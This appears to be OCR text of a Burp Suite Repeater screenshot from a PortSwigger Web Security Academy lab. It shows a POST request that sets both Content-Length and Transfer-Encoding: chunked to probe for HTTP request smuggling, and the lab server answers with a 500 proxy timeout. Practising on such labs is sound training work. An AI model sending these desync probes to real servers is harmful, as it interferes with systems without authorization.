 Send Cancel < > Target: https://0a17001d03e5f6038041761d003b001c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a17001d03e5f6038041761d003b001c.we
b-security-academy.net
3 Cookie: session=
DBOV2UTRLZ3jLbWxka1yK2Ecra73J4CM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113",
"Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 11
21 Transfer-Encoding: chunked
22
23 q=smuggling
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3